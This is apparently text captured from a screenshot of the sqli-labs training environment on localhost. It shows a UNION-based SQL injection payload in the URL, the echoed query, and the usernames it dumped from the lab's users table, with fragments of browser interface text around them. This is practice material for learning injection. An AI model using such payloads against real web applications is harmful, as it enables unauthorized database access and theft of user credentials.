 127.0.0.1/Less-2/?id=-1 union select 1,2,group_concat(char(32),username,cha
php
ABP
IP
最常访问
移动版书签
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(char(32),username,char(32)) from users limit 0,1# LIMIT 0,1
Your Login name:2
Your Password: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3
, dhakkan , admin4